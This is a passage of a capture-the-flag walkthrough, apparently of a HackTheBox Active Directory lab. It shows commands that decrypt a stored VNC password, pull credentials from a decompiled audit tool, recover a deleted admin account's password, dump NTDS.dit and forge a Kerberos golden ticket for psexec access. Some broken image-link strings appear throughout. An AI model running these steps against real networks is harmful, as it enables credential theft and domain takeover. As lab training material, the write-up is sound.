ArkAdRecycleBin.logit looks like this account has already been deleted:
- We will file this away incase it is useful later.
Finding a TightVNC password in VNC Install.reg
-
Looking at the
VNC Install.regfile I can see it’s the registyr entry for aTightVNCinstall: -
There is a hard-coded hex password in the file:
-
Some quick
DuckDuckGoing(doesn’t sound as cool as “Googling”) & I find a decryption method:- According to this entry VNC uses a hard-coded DES key to store credentials. And the same key is used across multiple different products.
-
I use the command at the bottom of the page & get the clear-text password:
echo -n 6bcf2a4b6e5aca0f | xxd -r -p | openssl enc -des-cbc --nopad --nosalt -K e84ad660c4721ae0 -iv 0000000000000000 -d | hexdump -Cv
-
I test if it’s
s.smiths& it is:netexec smb $box -u $user -p $pass
Running a bloodhound collection:
- It’s about time we ran a bloodhound collection after grabbing all the low-hanging fruit:
python3 bloodhound.py -dc casc-dc1.$domain -c All -u $user -p $pass -d $domain -ns $box
Enumerating as s.smith:
-
Looking at the bloodhound data we can see that
s.smithis part of numerous groups:
- We can see he is part of the “Remote Management Users” so we should be able to get access to the machine now.
-
I access the host via
evil-winrm:evil-winrm -i $box -u $user -p $pass
-
Get our user flag:
Enumerating & pillaging the audit$ share:
-
We can see that they also have access to the
audit$share: -
I connect using
smbclient:smbclient -U $domain\\$user \\\\$box\\Audit$
- There are alot of interesting things here.
-
To make life easier I create a
.tarfile of all the files:tar c all.tar
- +Note+: This will make a
.tarof all the files excluding directories and download it automatically.
-
I download the remaining files in the directories:
x86\SQLite.Interop.dllx64\SQLite.Interop.dllDB\Audit.db
3. Privilege Escalation:
Examining DB\Audit.db:
-
I open
DB\Audit.dbinsqlitebrowser:- The
ldaptable appears to have the credentials for theArkSvcservice. 
- I try & base64 decode it however it appears to be a malformed string:
- It could be encrypted and we don’t have the encryption key.
- The
-
The rest of the tables related to deleted accounts:
-
Looking at
RunAudit.batwe can see it is just used to runCascAudit.exe& pass theAudit.dbto it: -
I want to decompile the
.exeanddllso will fire up my command windows vm:- If you’re unfamiliar with the command project, it’s great: https://github.com/mandiant/commando-vm
- It’s an offensive VM with loads of great tools.
Finding a hardcoded decryption key in the CascAudit.exe binary using DNSpy:
- Opening the
CascAudit.exeinDNSpyI immediately find a hard-coded decryption key win theMainModule.
Let’s break this code down:
- Below is the code that we are most interested in.
- Lets break it down.
{ using (SQLiteConnection sQLiteConnection = new SQLiteConnection("Data Source=" + MyProject.Application.CommandLineArgs[0] + ";Version=3;")) { string text = string.Empty; string password = string.Empty; string text2 = string.Empty; try { sQLiteConnection.Open(); using (SQLiteCommand sQLiteCommand = new SQLiteCommand("SELECT * FROM LDAP", sQLiteConnection)) { using (SQLiteDataReader sQLiteDataReader = sQLiteCommand.ExecuteReader()) { sQLiteDataReader.Read(); text = Conversions.ToString(sQLiteDataReader["Uname"]); text2 = Conversions.ToString(sQLiteDataReader["Domain"]); string encryptedString = Conversions.ToString(sQLiteDataReader["Pwd"]); try { password = Crypto.DecryptString(encryptedString, "c4scadek3y654321"); } catch (Exception ex2) { Console.WriteLine("Error decrypting password: " + ex2.Message); return; } } } sQLiteConnection.Close(); }
- Lets break it down.
- Database Connection and Initialization
using (SQLiteConnection sQLiteConnection = new SQLiteConnection("Data Source=" [PlusSymbol] MyProject.Application.CommandLineArgs[0] [PlusSymbol] ";Version=3;"))- Creates a new SQLite connection using the database file path from the first command-line argument.
string text = string.Empty;string password = string.Empty;string text2 = string.Empty;- Initializes empty strings to store the username (
text), password, and domain (text2).
- Initializes empty strings to store the username (
sQLiteConnection.Open();- Opens the SQLite database connection.
-
Querying the Database
using (SQLiteCommand sQLiteCommand = new SQLiteCommand("SELECT * FROM LDAP", sQLiteConnection))- Creates an SQL command to select all data from the LDAP table.
using (SQLiteDataReader sQLiteDataReader = sQLiteCommand.ExecuteReader())- Executes the SQL command and creates a reader for the results.
sQLiteDataReader.Read();- Reads the first row of the query results.
-
Retrieving LDAP Credentials:
text = Conversions.ToString(sQLiteDataReader["Uname"]);text2 = Conversions.ToString(sQLiteDataReader["Domain"]);string encryptedString = Conversions.ToString(sQLiteDataReader["Pwd"]);- Retrieves the username, domain, and encrypted password from the query results.
- Stores these values in the respective variables.
-
Password Decryption:
password = Crypto.DecryptString(encryptedString, "c4scadek3y654321");- Attempts to decrypt the password using a custom
Crypto.DecryptStringmethod.- This is actually calling the
CascCrypto.dllthat was also available in the audit share.
- This is actually calling the
- +Security Note+: The decryption key
"c4scadek3y654321"is hardcoded, which is a significant security risk, as anyone who decompiles the binary can find this key.
-
Cleanup:
sQLiteConnection.Close();- Closes the SQLite database connection.
-
So what does it do?
- This code retrieves
LDAPcredentials from anSQLitedatabase and decrypts the password.- Remember we found
Audit.dbearlier which is anSQLitedb which had an entry for theArkSvcaccount>
- Remember we found
- This code retrieves
Extracting the ArkSvc password from CascAudit.exe:
-
+Requirements+: For this to work, we will need the
Audit.db&CascCrypto.dll, the.dllhas to be in the same folder as the.exe -
Set a breakpoint in
DNSpy.- Select the line with the encryption key & right-click & select “Add Breakpoint”

-
Click “
Start”: -
From the “
Arguments” section ensure you select the location of theAudit.db
- Click “OK”
- +Note+:
- If you remember in
RunAudit.Batwe can see that the argument the.exetakes is the location of the.db
- If you remember in
-
The debugger will break on the line we selected, however to get the result we need to step over it:
-
Once we have stepped over the clear text password will be visible:

- +Note+: It has trailing
\0\0\0, these can be deleted.
-
I verify the credentials work using
netexec:
5. Ownership:
Enumerating as arksvc:
-
Checking bloodhound I can see that
arksvchas access to theAD Recyle Bin:
- If you remember we saw that temp-admin was in the recycle bin when we were looking at the recovered
Audit.dbfile: 
-
After some quick searching I find this article which details how to recover deleted objects in the AD Recycle Bin. It says:
By default, if an object has been deleted, it can be recovered within a 180 days interval. This value is specified in the msDS-DeletedObjectLifetime attribute
Finding the Administrator Password in the cascadeLegacyPwd field of a deleted object:
-
I list the objects in the recycling bin:
Get-ADObject -filter 'isdeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects -property *
-
I immediately find the deleted
temp-adminaccount:
-
Looking at the entry we can see that is has the same
cascadeLegacyPwdfield that we found before that contained a base64 encoded password
- If you remember when we looked at
Meeting_Notes_June_2018.htmlit said that the temp-admin and normal admin have the same password:
-
I decode the password:
-
Boom we have root:
-
Lets get our root flag:
4. Persistence:
Dumping NTDS.dit:
- Lets dump the
NTDS.ditdatabase using netexec:netexec smb $box -u $user -p $pass -M ntdsutil
Creating a Golden Ticket:
-
Using
impacket-lookupsidto extract the domainSID:impacket-lookupsid $domain/administrator@$box -domain-sids
-
I use
impacket-ticketerto create the ticket:
- It kicks out a bunch of errors but creates the
administrator.ccache
-
I sync my clock with the target:
sudo ntpdate -s casc-dc1.$domain
-
I load the ticket into the
KRB5CCNAMEVariable:export KRB5CCNAME=./administrator.ccache
-
I connect using
impacket-psexec:impacket-psexec casc-dc1.$domain -k
Lessons Learned:
What did I learn?
- I actually had a lot fun using RPC to enumerate, purely as a test, to see how much I could get from the box before I had to switch to other means. It was fun.
- It was also nice to have a box where the approach wasn’t web based or something in an open share etc, it was fun to use LDAP (which I enjoy) extensively.
- I never knew about recovering items from the AD Recycling Bin.
- I learned more about C# decompiling etc, however I am going to do more work on this so I have a better understanding. This is one of my weaker points.
What silly mistakes did I make?
- Oh, one day I couldn’t sleep so woke up at 4:30am and wondered why it wouldn’t connect for ages until I realized I hadn’t updated
/etc/hoststhat was fun. - Again, I spent alot of time on the C# decompiling etc as it’s one of my weaker areas.
- Oh not realizing the first found password was base64 encoded for a few mins was fun….
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at proton dot me
